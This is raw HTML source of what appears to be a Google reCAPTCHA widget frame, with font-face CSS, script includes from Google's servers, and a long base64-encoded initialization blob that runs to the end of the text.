  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="bAqsu1PvqBFT6uvNN6x0fg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="bAqsu1PvqBFT6uvNN6x0fg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bAqsu1PvqBFT6uvNN6x0fg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/DgjJqL3nCp2/DssORcltcw5fDrMOuw7UOwoTDq27CuFDCv3DDgXw3LS/CicK0w79sOcKdGAhWw60aw74awrjDugQgAsONw6jDgsKuwq7DlcKRJsK8PcOHH8O0ZcKgBsKJw7TCscOxasK+W3NlwqnCqMKhFsKRbcOlSAzDvgvCscOFwr7DkcOjBjxJw6LDlMOfwrl3w57Ch8O+woTDgsKzPF3Dt3HCtGPDsXbCs8KiFX7DjHs/[base64]/Cq8OEShvCtcO5YycbOCUGw7vChcKMVcOxCw7Cm8OCICN7dx8Bw4I5UcKWwp/CgMKNwpY7acOICFggwonCrQ5xT8KfwrLCq0Ygah5bw4jDgMOGC8OSwqXCjzxNLcKuWn7Dhn7CgW0Hw4QBF8OYcsOSw5nCpg/Dpm81OsOPwoJfP8Ohw6zDssK5wqFnJ3MSwo7CgsOjWCJdZBrCiTIvY8O2QcObFEVjwrrDlT/DksKOSMOAR8KXNcONesOONMKzwrsTwp1+FijDuDMvHl/DoADDjCsrwqweATRdAh0DLVXCv8KUXMOnMsKpw6rDlxnCiQ3DnsOmwoHDrFxEw5TCscO9w4U5KMKEd8OiwoPCiATCmDjDsgkkT8KHSVfDhz5/A8KCwqYQw5Z/d8KNfwQIw6LCrw1DWS42w7HDscKxCx/Ck8Obwq3DtcOZw7U2WENrwqrDv8Ohw4NVfMORw6jDk8OAdcKqw7zCosKLwpzCskoAO8K9wodsw6dQOsKAwrrCmMKKbifCmsOIYiTCgMKpXR3ChcKiwrPCt3fDuh3Ck8OGwp9Yw4vCm8O2NUXDqC3CvV7DrMOowr/DvU/DsXAuw5FnEcO2RcKhw7/DnWrCuy7CpxzCiTNbKgZRwpUBw53CgggzQcOhAsOZw5RtQDULw60UeGTDtXXDu8ONw7/DlMKdwrcvwoh6w41xf8OGwq8JwpfDlcKFw5Anw4zCv8OddsOIasKnKsO7MWchwp1Ew555EMKCwp0kXVjCn8OkHMONV1PCi8K/wonDgB7DrsKUw4Icw4lnwrIHw4jCtgYFPMK6V3whBsKcw5IpOiI0w4XDmCzCiCITwqLDmUzDk2/CuFVow506wrnDn1FVLEXCjl7ChMK7w5Nbw74vM8Ouw5HDv1PDsMOWwp17w5bDjMOCw5DDgH3DksKzw7xHe8OyZwXClcOlw78kREN7w64VbcOawqTCnlDDgMO+w7/CvDvClMO0VVLDh1PClhTCnS9GP8K8TMK3TcKqXMK1w4lCdMKad0lYwoJaFcKQw7rDoTM6M0pTU2Ecw6TDsMKXw7wYS8OFFTkvWRlVV8K1DnVSBC5rMyZpw5Y+e8O/[base64]/ChMODKcK8dAA+CcOKwoY5w6ZbGcOfS1EfwqDCvFoHBsK1AXXDmmDDscKrw4/Cv0FNWsKjF8KNJinDt8OcNTnCssOCd0jCsMKWW03DvsKBKD/CplTDqhzCvkjDlSjDv2JywpjCjMK8acKZw6oVwrJPwqDCo8K3L3N0FQ1aw4DDr8Obw5tfwoPCuV7Dg0IvHBnCgsKjB0PDoMKTAx/DrcKbawjDvSzDlcKVAwnCvVrDocK5wq9hV8OrB1NHw4BNwpHCocKBw6dAPigRw5TDi8KGDMOrwprDrsO3w6Rhwrg+GyFtBCzDq8KidEbDgMOrwonCg2LCnBLCvsK1BsKkw41+woHCuHBpHQ0Tw5TCgxPDh8Ouw5vCrHYow6w/[base64]/CmMKLw7IPw5Nxw5BwwqTDrcOBUMOlJsONw50Lwo4eKMKdAnYmw7rCnx04wqPCoDI9w6zDunbCr0kJw7/[base64]/OMK4w40Cwr7DhsOUw7LDgFvDisK/wrnDrMKqwrs7TsKPA1rDiMKGWMKuesOYw7fDpAdKwo4LwpYqUcOHUxHDicOJw6HCtHvDqMKIw4DDhcKsSB8pw5LCksKIwrDDn09dw6ZBUcKuw6BpAMKPwok1wppzQmJ4bVrDthxWZR5uw7NkwpfDlsKJworDvw9Cw4h/wrpPYUkiwpHCj8OxQ8KKAsK2c8KDKXUUwoklw4nCmmrDux/Cn1M5OcKhwqhOM8Ojw7QpwrnDg1/[base64]/[base64]/CtQcSw5/[base64]/[base64]/aj4lwo3CtcOJTMKkw47DscOjYMOZw4BhAcO0X0TCgFvDkGjDn8KIwrTCi1c4wqFCSsKsbsKZS8KrIMOjAC7Do8O4w5UJIBjCsDRmwq7DkyF9w7geOU9Aw6wOw5BFw7LChsK0bMKwdj4iw5wAO8KOwqvCs8OnTUbCunAQw74mw6zDscOYBl/DjsO7QGXDrcKtwpzClsOIw5bCiMKuc8OhA1/Ds8KzAcK+wr8kYDXDocOtwpkKYcKywr/DtzMlaMOicsKdwoXCjMKWTCnCocKOQcKBw43Dm1fCh0LDvMKNCiI1w7jDrsKVe34ew4lmw7IFHMObw7FOdsKfwoPDtjrChAw2PsKFw6/CnjJIw6TCkD9Ow6Vww4UQw4YiBFzDvErCn3vCgsO6bsO2FcKkw4bClcKpw6A3wojDr8KbDMOcw51Bw7V5YxFMBjQ0woXCg8KoDinDuMKAS8KMAcKHQV/CucOvwpLDhUUeWX7DhsK4dcOywqt7cRLDuBw+wozDuSzDsnDDm8OVScKUTFnDqz/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/wqTCvcKnT3HDk8KywpsUOMKYw7vDmGEawp89HSUJwpJww7TDvsO1TmsSw4hpw7rDocK/AsOEw7h6w5Y+LcKXwr8swrnCkQRRfUg2wpYhw4LCpcKJwofClzB9woldw5TDrVTDocOEwppETMOTMzPCiG0BfXDDvcOPL8Kuw4FST2nCjCAPbMOLw6zCgMKfw7PCpMK1wojCgsOVEDLCksKMLsK8wonCrzpsE8O4w6bCp8K9w6HCnkTCjsONMC5WIsOsEsK/[base64]/DoAbDqMObw4PDr8KEw61Nw7FzQcOOSzPCmMOFwp/Cij7ChsOsw43DhwwFEMOvw7TDkyPCj1TDjsKpKkHDlkfCoMKIHlvCoHYIAMKgwrLDjS4xUhPDsMKMw5gKDXUywoLCiBHDkBgsKUtOwpLDtC1jHVBbOlfDoXBNwp/DqXjCmG/DrcKQwrjCnX44woITX8O5w4TCoMKGw5LChBg4w69BwozDocKQOzMnwobDr8KpwrPClQfCpMOjDSwhwr9zRyI/w6fDoAJCw5FXw5AYdMK0dHwTwrVOJcO2w58lDcKCwpbDlcOKwqonwoPCl8KWecOHw5/Dp8OOYMKRSMKjwocewr/Dp2ZuKFTCjTIoGxnDj8KmwpLDg8Ojw5jCvcOFwprCjXpMw5jDtcKBw4LDih8TcMO6WjFVWyvDvm/DpUfCgsOudMO3ekYLDsKewppZacOccMObwqANRsKOwqLDkMO6wq57Ri1/OFR9wp3CkzJZQcKgWQnDgsOjR0nClCjCm8O3wqYEw7nDjcO+wo4DbcOZw6wJwozCm13CqMOBwpESacOYQRLDrcOjcSgXwolIe23DrMORw5TDuMOVwqQsbMKkIQcBw6ADwp4yw4fDgWIjbsObw7zDvMK8w4PCg8KTw5LDowlDw7/CvsKEw4glAMKrwoZuwo/DmnrCnsK0wrrCqmNuw65AwqXDoVTCt8Kswq5VeMOnwp3Dp8OQbEXCryZZwrrClkRxTMOCwrg2RUnDisK4RELClcOncMK5FMOIOsKSJXTCrcOHwozCn8KSw7LCpCxOw65bwo5/[base64]/DpsK7b8KIw6rDhMOkwr/[base64]/Dr8Knwr4+AW/CvXDDocOtcGLCi8OBwoIrHcO4wpnDjhI1w5M4wpnCgcKWw5tfw4AWf0/CiGs4w51+w6nDpMKfPz7CgEMYZV7Ch8O8w4Q1w7HChFvDksOHwq/DnMKOBQJswrdkw4IIJ8OMY8Kzw7bCjMOrwpnCmsO2w6JbQBnCryRRdXMew5RpJsKCwqR4wq9Uwp3CoMKra8KZJzPCm0nDtUPCrMOxRkMSw4vCl8OKTRnDoVkEwpHDrMKlw6bDsAkRwr9kLEXCjcOcwrNhwopJwoIGwozCghTDocOIJR/[base64]/wqjCmcKRwobCpMKQaMKgw5IWC8KgKSgAVWHCjMOQwp4Awp8ewotrYsK3wq7Dng5GwoIja3MLwqVOwrhuB8KHbcOIw7rCisOFwq5Qw5vCncOpwrPDsMOEVCTDvRjDoA88fj0iBEnCmMO6fsKcZMK1AsO/EsOKZsOxCcOTw7vDtDoFe8K3V2Unw5jClyjCjcO3woHCrxPDvwsLw6kTwq/CvGgqwp7CvMK5wpXDi0fDuHbDqmPCuRI/w5vChRcIKcK9BG7DtMOgW8ObwqvCiygNRMKiJ1nDu2fCvkxmw4d2wqbCgT/DnFLDulfCgUolQsOsdsKgIMOiUH7DpMOfwoxpw5DDu8OmwpfCm8OQwpvCncOrwrDCo8Ouw4cPMlNPRm/[base64]/DjsKNOxbDn8KXw6XCosOMw7HChcKfwp8fwoMlwrVLPj1Tw54Qwr8Awr7CpXXCrnoRLiVtwrrDrzJ9wrTDo8O/w5DDnisXHcKCw6EIw4DCmcOrQ8OyNC3CshLCoFTCk2ILw4x6w6HDljZnf8OvQcKmdcKAw5VbJT9GPwHCqsO8QmYPwrXCnl7DpwrCn8OPccOcw5c1w4BlwoorwprCoRXCnwp4W0UQH3jDgiXCoS/CpiJlFMOIw6xbwr7DjnrCpcKGwqPDi8KeYkvCvsKpwrM/wqDCtcKiw6xWLsKVTsOGwq/Cv8OwwrZCw5UaFcKqwp7CgcOQJMK0w653PsKcwpEiGGPCsjTDscOvNMOxZ8ORwq3CiDsGUsOQSsOywrtow5lbw7Btw7BiN8OfWW3CnERiw6gDAFF5FlvCoMKEwplUQcOPw6PCocO8w7RcRRldMsKmw4Ybw5EKZVxZWUDCs8ObRlbDjcK5w5IFKmvDiMKbwpHDv0/[base64]/[base64]/DslxjY8OJwrsYwoMDwpphVXTDlVXDuiEdw6LCh8KiwrjCp1UWwpIvDi3DsznDs8KRcsOOwpXDvCLCncOrw44lw6ccw4l0IV/[base64]/Ci2nDhRLDscOzw5R6T8OhbcK/f8KdwpFhwr5ew4YCwpljwoFfw54TBVVuJMK2woYxw7HCgw4YHAMfw4nCjEc/[base64]/AMK3bMO3YTzCtyxkdnx6BsOzIMK1w5wkfFbDkwLDjijDvcOYw6fDjggiw5vDvG/CgETClcOkEsK4a8KiwrbDk8OJfcK4w5jCqMKZJcK0w71pwoNoGcKmNcKSQsOtw4wzekLCm8Ouw5fDkUNLKB7CjMOyJMO6wqxTAcKQwojDg8KDwpzCucKgwqTCpi/CuMK+b8OcJsK/[base64]/eMOwwqRMwoNaW8KkwoUlaz9OBcKpCsK8w5XDssOFCMObZ2DDnEdOIzgqfFZvwqnCjcOECcKQHcOTw57DtRzCkHXDlC5/[base64]/wpfDo8OKK3fCtwUawrd8wofDvMOCeUbCki9ww7d1w6bDiMKbw6fCqRlkwqzCrQ9+wpN4EwfDvsKLw5LCp8OsIgERW0ZFwoTCgsOGAAHCoTsNwrXCvCpjw7LDscOdaxXCnzvCrSfChi/CocKpT8KiwpEsIsKvasObw58+RMKDwqxGIsK/[base64]/w70gEMOWHEF0w73CpsKGwqILw50cw4wuM8OMw7PCscOhEsO8TFhMwr7ChcOzw47Dv0nCmSXDscKdC8O0OHIYw67CusKXwoUEEyJuwo7CvQ7CocKlBMO8wr9wHE/CiXjCkTtLw55MBgpuw6VKwr3DmMKVAlrCgmDCpsOlYBrDnyrCuMOqwptBwqPDi8KwNU7Do2Y3EADDu8K6woDDjsOaw5lzWsOgQ8KxwqB5JDoCV8OxwrAawoVfL2IVFBQoIMOjw70QIBdTTSvCrsKiLcK/wrvDmEfCvcKmfCnDrhjCkksEUsORw5olw4zCjcKgw55fw4xZw40gNT5iNVtfb2TCqMKnNcKaciplCcOqwp1icsOZwqo/[base64]/DpELCqcOXw7PClB4FX8Otw6/[base64]/Ci8OEwpcdw4wECsKLwo0lKW1WQcKLRw3DrTTCksOEwqU9wqxEwrTCkVbCk0Q+CRM5DMOLwr7CgsOKwroeWGsAwogBfSTDqmgxKXE9wpIdwpQCDMKuFsKyA17ChcK2MsODLcKZQEzCmlVrNkUEwp1uw7FoI3h9G3sMwrjCrcObEcKTw4/[base64]/Dq8KcwpLCrcOENsK2ZT5nw6fCpMKPw75PwprDnUjDkcOjwp/CrArCjxjCsA8yw5HDtRYpw7/CkzrDo0RdwqjDtFnDisO5RX/CvMKkwq93V8OqIUI5QcK8wrFSwo7DnMKJw6fDkho7NcKnw57Dv8Kyw79Iw74+csKNX3PDoGLDlMKBwrHCrsKawoQGwpjDnl7Doy/CkMKbwoM4WGobVwTCuS3CnQ/CoMO6wpnDm8O2XcO5VMOFw4oQL8KJw5NNw7Urw4NLwrxMDcOFw6zCtD/CssKnZ0gjBcKQw5XDsXZCw4BMV8KKQcOhXSjDgkpyBBDCljxYwpURe8KuUMOQwrnDsy7CghbDvcO4UsO1woPCk1nChGrCrnXChzxqDsK8wp/DnyAVwrkcw7vDnHEDCDIFRzAZwr/CpmTDgsOYUDDCiMOOWwJRwp0kwpVcwqpSwpPDrnw5w7zDoB/CocOtCk/Crj1MwqjDl2ofJgfCqQERM8OBaGTDg08zw5/DqsKswoMdc3jCtFwTYMO+OMOywpbDslHCvRrDv8K8RcKMw6LCsMOJw5thMS/Dt8O1RMKew6Z1LMODwpEewojCi8KmFMKbw4NNw5MwesO/cHTDsMO7wrFCwo/[base64]/DmsKdw5sRwpbDiMO6w6FHaCIDw5sfwoPCkMKzbsKQwot5MsKpw6hqesOAwpp7bSrChl7DvwLCucKSU8OHw4fDkDJzw44Xw5E2wrZOwq5aw5plwqoBwp/[base64]/DiULCuH/DlXLCohDDo8KPwpVPe8OLfnXDlAbCvMKxV8OiD0zDl1jDvX3DlyXDncO5JwMywq1Iw7DDosKEw6HDq3rCvsKhw6rClsOedijCtRzDnMOVJMKcU8OuWcKOWMKmw63Dq8Oxwo1cWmnCryDDpcOhQcKCwoHCosOhRn87cMK/wrtaaF4cw5k/WTXCvMOjYsKJwqEVKMK6w5x0w4TCjsKTw6DDiMOIwofCtcKMFmPCpDo4wqPDjQTDq17Cg8K6J8Orw793LMKGwpZqbcOjwpRjWXEEw5BFwoPDlMKnwq/Dk8OgRR4BS8O2wq7Cl3vClcOEasK/wrDDscOXw5jCqhDDlsKkwolbBcO5HHgvJMOnIHnDjkIeccOnM8KvwpZdOcOmwqXDkxhrDkMEwpIBwobDjMKHwqvCj8Oley1kEcKXw6I/w5zCk0ldIcKawqDCssKlBDZaGMORw5xZwoLCicK/[base64]/[base64]/[base64]/CpMOZP8KfV2XCgAtHacOGw4rDj8OHwqETbl0+w4kmPXnDmmA3w4xCw6NTwrjDrmDDjcOVwo/Dt2PDuXtowqPDpMKfU8OMOGfDl8KFw4t/wpXCmW0TccKPAMKvwr8lw6gAwpsWHMKxaDITwovDj8KRw4bCtW/DmMKWwrZ9w5YWN00rwqMIEFMZTsKfw4HChxnCgMOXKsOPwq5BwrDDgTxMwpnDmMKuwqdVGcO7QMKswro3w4XDi8KhKcKacQA+wp46wozCisOoMMOBwrnCrMKIwrDCr1EsOcKewpk8bCdpwr7Cqk3DuDnCpMK2Vl/[base64]/Dg2YlcC3ClsOcaMODwpshYV49wq5+DUDCvcOfw5DDpcKPPHjCgWXDhH7CmMK7woUKQnLDucOxw4IEw5vDsxl7KMOnw41JCg3DslR4wp3ChcOZA8KsQ8K0w6w/[base64]/Dt1zDtAPDkiVSMcK1w6rCk1xBRlbDg8K0csKrwrxzw6NCwqLCvsOKFFIhIV9qOcKoUMO2JsOIacKhWTtmUTkuwp1eH8KCSMKhVsOTwrjDssOrw7kswoXCvh09w4Vow63CksKcOcK4HF0lw5jChgEOXXZEJCIOw4FmSMOHw4rDhR/[base64]/[base64]/FizDhFDCnRICJyN7fcONw7rCjWlmw7UnG2wcwq1gaVrCoxPDh8OBaVFDVMOlK8O6wq4ewoPCuMK3ck5iw4HCgkpDw50NP8KGUxI7NSUoW8Kkw4XDgMKkwo/CiMOEwpR5wpJNF0bDqsK2NkPCqzEcwrR5U8OewobCt8K1woHDvcOYw6Nxwow7w7DCm8KoD8Kdw4XDrUo0F0vCiMKRwpNpw4Q4wo0twofCtiVMTzlfRGB1R8OwLcOhV8Ojwq/DrMKQdcO2wotMw5t1w6lrFAHCv088XSLDkxTCu8OXwqXCuk1nAcO/wqPChcOPGMOhwrPCjHdKw4bClXAnw4pJBcKHOhnCpl1IH8O+LMKOWcKAwqwaw5gSWsOCwrvCtMO1SUPCmsKlw5nCh8KzwqNZwqx5f3g9wp7Di0IvN8KgW8K5ZsOWw6ghURbCukp2OV5ewrrCocKqw7EvZMKMNDFgBwN+T8OGUAQYY8O1W8O2RSQUY8KwwoHCh8OWwr/DhMKQQSjCs8K8wqDCim0/wq9Gw5vDk0DDrifDrsOSw7HDu2gFWzFXwrsPfSLDvFzDgTRgdw9YOsKZL8KWwonCij4aGwrDhsO3w6jDl3XDosKJw6bDkAMAwpNWWsO5CQNjZ8OHdsKhwr/CrgnCnnAYLHfCv8KtGiFzDUIzw5fCn8KSC8KKwpRbw5o1Li5yfsK6G8Kew7DDpsOaKsKbwppJwozDnyLCuMO/wo3DkAMTw7UFwr/DscKcJDEWRsOyfcKCKsO0w4xLwrUkdHvDvF19DcOwwq9swpbDjwvDuj/DmUHDocOewo3CoMKjfwENLMOvw4jDvsK0w7TCqcOtc1LCjE/CgsO3VsObwoJ5wpHCvMKcwpkBw6AOYmhRwqrClMO+VcKVw4VWwrPCilvCgRvDosOuw4LDoMOQcMKlwoAywpDCm8OQwolywrHDnDXDhDjDk28wwoDDmW7ClBpNVcKhYsONw55ZwozCiMKzRcKGBgJrSsK/[base64]/CjFLDsFshw4HDrmPDrwzCgcO7w7HDsg0eZmrDuMOMwqFlwrR8DcK8EEvCpMKjwqzDiDU0LE/CgMOow5B7OHbCj8OKwrlbw6/DqMKNdHplbcKFw79Jw6nDk8OaLsK3w5HCn8K1wpNAWGQ1woTCryrDmcK9wqzCpMO4LcO6w7vDrSkww5/DsGAww4TDjilwwoJewojDviBrwqhmw7vDk8OFY2TDuBzCpi7Cqho/w7LDjmvDpxnDqBvChMKzw5fCgFsUbcOnwqjDhwt7wpnDiB3ChCTDtcKxb8K4b2zClMO7w6XDs0DDqhwtwr5mwrbDt8KVC8KAQMKISMOBwqlHw79AwqsCwoU6w6jDklPDsMKHwqTDt8Kgw5jDmcKqw5JNLyDDh31Xw542NcOWwp5Ie8OcPxd4wrgfwpxbwqvDoSHDg0/[base64]/DnijDiMKKMMK2wqlMw7TCoWzDp1/DoHU5w5lXRMO4EmvDosKWw6ZKeMK2GUHDoQwbw7vCtsOfTcK2wopsL8OMwoFwZ8Orw64lVcKnOsOgbiB0wq3DoyDDtsORFMKywpLCpsOpw5tOwpzClzXCmcOQw4jDhVPCo8O4w7A0w5rDjU0Ew6ogXWLDm8Kfw77CugdCJsK5UMKJcR5ieh/DicK1wrrDnMKpwq5uw5LDkMOMYmUtwozCuDnCm8KIw6V7IcOkwo/CrcK2byfCtMK0R0zDmRkKwqbDpzpaw4JMwowrw5Mnw4HDuMOLBsKQw4RSazARX8Oow6JXwo4WfQZCAhXDh1LCpjBFw4LDhmBYFXpgw5VBw5LDkcOvDsKJw5/CmcKmGMK/FcO4wokew5LDn0pGwq5uwrB1MsOyw5XCusK6aQbCusOOwqp3BMOVwoDDl8KRKcOVwoZPSxTCkBoiw6vDkhjDicO7YMKaMB5iw7rCjy0nwo1vY8KGC2DDscKMw7wlwo/CjcKaccO8w7FHasKeIcKsw7o8w4cYw4nCrsOgwqsPw5DCtMKhwoHDnMKbX8ONwrISC3MIU8K7ZkHCribClwzDlcKYVQArw7Rtw5Qlw4vCpxIew7XCisKuwo4ZOMOwwqLDmUYrwpkmbULCilUSw51QD0NVXgvDuiBfZmVKw4x5w7hHw6DDkMKnw7/DvCLDrixsw6PCg2NPSwDCqsKLbjYhwqp8Ui7DocO/[base64]/CvTtcLMKFw4MhU8O5w4tXw55qJ0YswoPDlsO8wqkrfcOmw53DkwRJS8Oxw68EdsOvwqdJW8O5wpXCvTbChsOkUcKKLxvDpWNLw5TChxjDq38tw79kVw53fxtRw50UWDRew5XDrlR6PsOBUMKZDzdRPCzCscK0wqN+woDDsHpawo/DtCZTOMKsS8KYSF7CrkvDmcKLHMOBwp3CusOcJ8KEfMK3EzUOw7RuwpbClz0LVcOZwrM+wqDCosKWVQDDtMOTwpFVLGHDngsNwrLCm3nCicO+A8ODW8KcL8OhFATDg2MLE8KPRMODwq/DpWxXLcOPwpQ3Hx7CkcO5wozCmcOeLUFxwqbCkF/[base64]/CqcKpwodIwoRdwoHDm8KWw5M0wphtwoHDtcOEw5nClUvCucKHdSlnKgZ0w4x8woxmDMOzw4nDnFMmEzrDo8Kmw6RowrMoYcKSw6RyfHHCrV1Xwo1ywqHCnSjChio2w5nCvGjCnT/CvMOVw6s4aDYDw7RrMMKgfMKnw7bCi1zCmD/CuBnDq8OfwonDtMKVfsORK8Oww4FgwosTSXlPOsOfEMOYwp0uelBBI1YlV8KdNHZjDifDscK2wqkIwrsVDS/DgsOKJMOoFsKBw4rCssKXNAhsw7LCkydVwpNnL8KfUcKWwq3CjVHCkcOEUsKKwq5gTS3DscOkw4lnw4M4w7PChcOJY8KqcXtZHsO+w6HDvsKjw7UabMKMw43CrcKFfFB/OsK4w44Lwp4cNMK4w6ohwpI/G8Ouwp4Fw5JyUMOcwqkXwoDDgWrDjAXCoMKpw4ZEwp/[base64]/w60ywqxNwqTCvsOrw410WnEnBsKIw6BkXcKnR8O4IBvDnEUiw5/[base64]/CMKYw6B/H0JbJXHDuVETBsOtwq9lw5HCulvCqsODwoRoTcKjPUBcBWsIwqXDj8OAXsKyw6/[base64]/wpN0w5zCnFlnMn4IJ8OUEzxqTcKQKwfDjSRyC14vwoHCl8O/w77CsMKGa8OmZcOefEJdw4dewpfCnk4eSsKFF33Dv2/CpcK0FDPCvcKoHcKMZVpgacOKEsOROlrDpS5gwpBtwowgGcOPw4nCmsKVwrPCpsOKw7AcwrVnwofDmWDCiMODwpfCjAbDocOjwpYPc8KSNCnCk8O3K8KrccKswo7CoDzCiMKia8KyJ0kpwqrDncKcw48QIsKow4HCtzLDisKObcKXwoUvw7vCtsOlw7/Cgicfwpctw7zDpcK5GMKgwqzDvMK7UsOpawpzwrgawrdRwrfCiyPCs8OCdDsOw6/CmsKiDABIw4jCjsODwoM8wo3Dp8KFw4rDp3A5KF7Cm1RTwpnDhMKhLGvCscOAUsKWHcO6wqzDph92wq3ClWcAKG/DhcOHZmZXSxFgwoFFw5FaNcKQUsKWUzlCNSLDrMOMWiQ3wqkhw4BtNMOhfEEUwrnDgCcKw4vCoX1KwozCqsKOcyxSSnIlJB8rwqrDgcOIwoNswrTDv1nDh8KmGsKZFVPDlcKlX8KewoLCph7Cr8OUVsK9T2LCvB/DqsO3CS7CmSbCoMOJVMKxMmgsZXp4J3XCvcKww5Qtw7R/Pxd8w5zCgsKUw7vDr8Kbw7XCtwU6DcOeOQHDvghMw4HCg8OkV8ODwrjCulTDoMKBw65WQ8K/wo/[base64]/DhjPDpDnDuMOlcENLAsK1GsO1a3gmIGwzw6xtdFDCs2tpW0xCJcKPAyTCj8OzwqnDgykBHcOSVhfCvBrDn8KBDmhcwphGNmfDqWk9w6zDshnDg8KUaxTCqsOfw58NHsOyIMKlSUTCtRcUwqzDlR/CgcKfw73DjcKnIxs/wpBIw7gMIMKYNcOQwqDCjkddw5jDhzBFw57DtkXCvVclwrI2a8OXFsKrwqwhcxTDlzFEKcKVGnLCr8KTw40dwr1Bw7EDwrzDp8K/[base64]/DocO5ZcORw55cUA03cSrDocODGgnDlUQYJTVFegjCrnLDpcKgHcOkPcK8VnnDjGjCjyXCsGhCwqceVMOJQsOOwoPCvFQyb0/CosKyGB1Vw45Sw7UowrEcRy4Kwr4JbHDCoDPDsB97wqbDpMK/wqZ5wqLCscOiaCkWFcKbL8ObwpxtVMOkw4FYDWQSw4fCrRcQVcOzSsK/NsOpwoBSfcKzw4nCiiQMRkMPX8KlDcKWw7kuFkfDrA0ZKMOjw6PDpVzDiSNOwoXDkx3Cv8KYw67CmwsyWVt9P8Owwpo5SsKiwr3DrsK4wrHDqjg5w75/XH9zPcOvw63Ctns3QMOjwqXDjkQ7ODvCvm02esOIUsKyDTHDmsK9M8K/wo4owrfDkzfClgtbPzUZK2bDssOzElXDgMK/A8KXG3ZFMsOAw6NsQMK0w5BIw6XCmBLChsKFTFXCnwPDkwLDscKuwod2b8KSwrjDvsOUKsOVw6rDm8OXwoljwoHDpsOyMTQ2w4HDs0EZQRPCt8KYM8OHJ1oTbsKRSsKnF25tw7YFG2HCoyvDkw7CnMKrScKJPMKZw4h2VlVpw7J5CsOgaC0QaS/Cp8OCwrczMUZWwqkFwpDDuz/DtMOcw5/[base64]/[base64]/[base64]/[base64]/[base64]/DiMKRwqhgG8Kew5/DvjxdO8K0w6Ugwqcuw5t5w5RAU8KBJsOWBMOVDUglLDFleCzDkiXDmcKbKsKSwqp0Txk4B8O3wp7DozjDv3lJGMKIw5zCnsORw7rDicKcEsOOw7jDgQDCoMOHwobDoW4PCsOiwqg1wpl5woERwrtXwpZJwo1UJ1x+PMKgdsKZw4liYsK/w6PDlMKdw63DnMKfO8K2DDbDjMKwenB7AcO5ejrDg8KAJsOGJRhQF8OPQ1U7wrvDqRM/VMKvw5Qxw6HCgMKpwp/[base64]/NFbDi07DiEldwoZpw7FawpHCt3XDk8K7elfCt8OnQnDDrzXDsXIkw4/DmwIwwphywrbCtGsTwrUtQMK6AsKqwqTDnCgDw7PDnsOGcMOlwoRew706worCgSQLYlXCkkTCi8KAw6nCok3DrHwWaAElFMKfwrxiwprCusKBwrXDpVzCtgcTwp4CecK/[base64]/[base64]/CulwgbnjDjnLCucKYNMOSKMKtwpPCp8OjwqpTM8OawoRdb1DDvcO+ORfCgR5BNh3CkcO1w6HDkcO+wqBUwo/CtsK7w5lfw4BSw7Ivw7zCtD9Sw4gxwpQqw5EdY8OuLMKBbsOjw5A/QcK/wrVQecOOw5YNwqBYwoM2w5rCnsOnNsOkw7XCsBQUwqZ3w58GGB9Ew6XCm8KYwrnDoUnCn8KsZMK6w6UadMOUwr5cAEDCkMOFw5vCgTDCksOBAMK4w4vCvHbCl8KMw786wr/[base64]/[base64]/w6QRTm7DlwnDikLCm8Kqwr7Dr1hjemkmw51BBS7DkRlTwoY9McKaw4LDt2zDpcOYw4FqwqDCt8KHQMKOXVDCkMOYw5LDgsOIcMO0w6LCgsK/w65UwqNjw6wywpnCh8OWwoopwonDi8KVw6PCrSdGRcOwU8OWekLDgkIdw43CoForw4XDqC9ewooWw7/DrFzDpH1CDsKVwrAYEcOTGMO7OMKwwrMgw7jClhHDpcOlKFJ4MxvDllnCiT9swqZcV8OyIk5QQcOLwp/[base64]/[base64]/w4TDvz7Du8Oef8O8w4MHFzFzEk7Dnxt5w6TDr8KPVWTDtsKlEVdLMcOiwqLCt8KMw5/DmwvDtMKbdEjDgsKDwp8dwovCgE7ClcOmLcK6w5BnPTIQwrHCnEt4Q1vCkwodR0NNw4pWwrbDlMO3w50bMDI+NzE3wqDDmlzCjGY0OcK3NDLDi8OdfwrCoD/[base64]/CsDHCtVjCqVk0FGYzcl4Hwp7CucK2w7scw4TDsMKyU1rCvsKJYD3CpAzCnDDDvX1Nw6Muw4zCixRsw4/[base64]/DpDpwXMOlwoXDpMO/L8OWdhBXWHMZLx/CkcOmH8OwFsOowqEgasOpIsOUZ8KfTsKwwoDCuQHDoydrAiTCtsKZTRLDpsO2w4TCjsOBASzDrsOoLwwHe0DDgFtnwrXDt8KMScOHVsO2w7/Ds1HCmDcGw7zDicKbfy3Drn15Uz7CrBlQCiIUR0jCqTVwwo4yw5oeS1EDwo9WHsOpYsKBLsOXwrrCrMKvwqTCvHvCujQrw5tSw7A7CBzCgx